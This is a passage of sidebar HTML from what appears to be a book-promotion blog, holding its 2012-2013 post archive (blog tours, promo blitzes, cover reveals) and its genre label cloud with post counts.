<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(214)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='posts'>
<li><a href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-borealis-genome.html'>Blog Tour: The Borealis Genome</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-buried-appearance-by-de.html'>Blog Tour: Buried Appearance by D.E. Haggerty</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-merchant-of-venice-beach-by.html'>Blog Tour: The Merchant of Venice Beach by Celia B...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-bleeding-shame-by-nora-black.html'>Blog Tour: Bleeding Shame by Nora Black</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-seacrest-by-aaron-paul-lazar.html'>Blog Tour: The Seacrest by Aaron Paul Lazar</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2013/12/promo-blitz-taken-by-force-by-jessica.html'>Promo Blitz: Taken by Force by Jessica Frances</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2013/12/promo-favorite-places.html'>PROMO: Favorite Places</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-reunion-by-aa-pencil.html'>Blog Tour: The Reunion by A.A. Pencil</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2013/12/promo-blitz-highlanders-captive-by.html'>PROMO Blitz: Highlander&#39;s Captive by Donna Fletcher</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-vendetta-nation-by-sara.html'>Blog Tour: Vendetta Nation by Sara Furlong-Burr</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-knowing-by-nita-lapinski.html'>Blog Tour: The Knowing by Nita Lapinski</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-this-morning-i-woke-up-dead.html'>Blog Tour: This Morning I Woke Up Dead by Mindy La...</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-portals-choice-by-kd-pryor.html'>Blog Tour: The Portal&#39;s Choice by K.D. Pryor</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2013/12/promo-project-integrate-series-by-jamie.html'>PROMO: The Project Integrate Series by Jamie Campbell</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2013/12/promo-buried-appearances.html'>PROMO: Buried Appearances</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-vampiric-assignations-by-sara.html'>Blog Tour: Vampiric Assignations by Sara York</a></li>
<li><a href='https://authoreverleigh.blogspot.com/2013/12/cover-reveal-vegas-to-varanasi.html'>Cover Reveal: Vegas to Varanasi</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://authoreverleigh.blogspot.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Action'>Action</a>
<span class='label-count' dir='ltr'>(58)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Adventure'>Adventure</a>
<span class='label-count' dir='ltr'>(72)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/All%20The%20Right%20Moves'>All The Right Moves</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Apocalyptic'>Apocalyptic</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Audiobook'>Audiobook</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/bdsm'>bdsm</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/BETA%20Readers'>BETA Readers</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/bio'>bio</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Blog%20Tour'>Blog Tour</a>
<span class='label-count' dir='ltr'>(1549)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/blurb'>blurb</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Book%20Cover'>Book Cover</a>
<span class='label-count' dir='ltr'>(115)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Book%20Review'>Book Review</a>
<span class='label-count' dir='ltr'>(495)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Book%20Trailer'>Book Trailer</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Burning%20Embers'>Burning Embers</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/business'>business</a>
<span class='label-count' dir='ltr'>(93)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Career'>Career</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Chapter%20Reveal'>Chapter Reveal</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Chick%20Lit'>Chick Lit</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Childrens'>Childrens</a>
<span class='label-count' dir='ltr'>(275)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/christian'>christian</a>
<span class='label-count' dir='ltr'>(165)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/College%20Romance'>College Romance</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Comedy'>Comedy</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Contemporary'>Contemporary</a>
<span class='label-count' dir='ltr'>(124)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Contemporary%20Romance'>Contemporary Romance</a>
<span class='label-count' dir='ltr'>(247)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Cove'>Cove</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Crime'>Crime</a>
<span class='label-count' dir='ltr'>(71)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Dark'>Dark</a>
<span class='label-count' dir='ltr'>(71)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Detective'>Detective</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Drama'>Drama</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Dystopian'>Dystopian</a>
<span class='label-count' dir='ltr'>(56)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Epic'>Epic</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Erotic'>Erotic</a>
<span class='label-count' dir='ltr'>(89)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Excerpt'>Excerpt</a>
<span class='label-count' dir='ltr'>(808)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Fantasy'>Fantasy</a>
<span class='label-count' dir='ltr'>(481)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Fiction'>Fiction</a>
<span class='label-count' dir='ltr'>(344)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Free'>Free</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Giveaway'>Giveaway</a>
<span class='label-count' dir='ltr'>(1837)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/GLBTQ'>GLBTQ</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Gothic'>Gothic</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Gothic%20Romance'>Gothic Romance</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/graphic%20novel'>graphic novel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Guest%20Post'>Guest Post</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Health'>Health</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/historical'>historical</a>
<span class='label-count' dir='ltr'>(201)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/historical%20fiction'>historical fiction</a>
<span class='label-count' dir='ltr'>(212)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/historical%20romance'>historical romance</a>
<span class='label-count' dir='ltr'>(98)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/History'>History</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Horror'>Horror</a>
<span class='label-count' dir='ltr'>(107)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/How-To'>How-To</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Humor'>Humor</a>
<span class='label-count' dir='ltr'>(72)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Interracial'>Interracial</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Interview'>Interview</a>
<span class='label-count' dir='ltr'>(785)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Juvenile%20Fiction'>Juvenile Fiction</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Lesbian'>Lesbian</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/lgbt'>lgbt</a>
<span class='label-count' dir='ltr'>(67)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Literary'>Literary</a>
<span class='label-count' dir='ltr'>(85)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/m%2Fm'>m/m</a>
<span class='label-count' dir='ltr'>(43)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Medieval%20Fantasy'>Medieval Fantasy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/memoir'>memoir</a>
<span class='label-count' dir='ltr'>(258)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/metaphysical'>metaphysical</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Middle%20Grade'>Middle Grade</a>
<span class='label-count' dir='ltr'>(69)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Mystery'>Mystery</a>
<span class='label-count' dir='ltr'>(316)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/New%20Adult'>New Adult</a>
<span class='label-count' dir='ltr'>(107)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/New%20Age'>New Age</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Noir'>Noir</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/non-fiction'>non-fiction</a>
<span class='label-count' dir='ltr'>(1028)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Novella'>Novella</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Paranormal'>Paranormal</a>
<span class='label-count' dir='ltr'>(285)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Parenting'>Parenting</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Poetry'>Poetry</a>
<span class='label-count' dir='ltr'>(74)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/political'>political</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Post%20Apocalyptic'>Post Apocalyptic</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Pre-Order'>Pre-Order</a>
<span class='label-count' dir='ltr'>(129)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/PROMO'>PROMO</a>
<span class='label-count' dir='ltr'>(2522)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/psychological'>psychological</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Publishing%20News'>Publishing News</a>
<span class='label-count' dir='ltr'>(76)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Release'>Release</a>
<span class='label-count' dir='ltr'>(120)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Release%20Day'>Release Day</a>
<span class='label-count' dir='ltr'>(743)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Reveal'>Reveal</a>
<span class='label-count' dir='ltr'>(78)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Romance'>Romance</a>
<span class='label-count' dir='ltr'>(648)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/romantasy'>romantasy</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Romantic%20Comedy'>Romantic Comedy</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Romantic%20Suspense'>Romantic Suspense</a>
<span class='label-count' dir='ltr'>(181)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/sale'>sale</a>
<span class='label-count' dir='ltr'>(43)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Satire'>Satire</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Sci-Fi'>Sci-Fi</a>
<span class='label-count' dir='ltr'>(289)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Self-Help'>Self-Help</a>
<span class='label-count' dir='ltr'>(302)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/speculative'>speculative</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Spotlight'>Spotlight</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Steampunk'>Steampunk</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Supernatural'>Supernatural</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Suspense'>Suspense</a>
<span class='label-count' dir='ltr'>(151)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/synopsis'>synopsis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Teasers'>Teasers</a>
<span class='label-count' dir='ltr'>(90)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Thriller'>Thriller</a>
<span class='label-count' dir='ltr'>(340)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/true%20crime'>true crime</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Upper%20YA'>Upper YA</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Urban'>Urban</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Urban%20Fantasy'>Urban Fantasy</a>
<span class='label-count' dir='ltr'>(76)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/western'>western</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Women%27s%20Fiction'>Women&#39;s Fiction</a>
<span class='label-count' dir='ltr'>(160)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Writing'>Writing</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/YA%20Contemporary'>YA Contemporary</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/YA%20Dystopian'>YA Dystopian</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/ya%20fantasy'>ya fantasy</a>
<span class='label-count' dir='ltr'>(124)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/YA%20Paranormal'>YA Paranormal</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/YA%20Romance'>YA Romance</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/YA%20Sci-Fi'>YA Sci-Fi</a>
<span class='label-count' dir='ltr'>(51)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Young%20Adult'>Young Adult</a>
<span class='label-count' dir='ltr'>(291)</span>
</span>
<div class='clear'></div>
</div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
As an Amazon Associate I earn from qualifying purchases.. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Action'>Action</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Adventure'>Adventure</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/All%20The%20Right%20Moves'>All The Right Moves</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Apocalyptic'>Apocalyptic</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Audiobook'>Audiobook</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/bdsm'>bdsm</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/BETA%20Readers'>BETA Readers</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/bio'>bio</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Blog%20Tour'>Blog Tour</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/blurb'>blurb</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Book%20Cover'>Book Cover</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Book%20Review'>Book Review</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Book%20Trailer'>Book Trailer</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Burning%20Embers'>Burning Embers</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/business'>business</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Career'>Career</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Chapter%20Reveal'>Chapter Reveal</a>
</li>
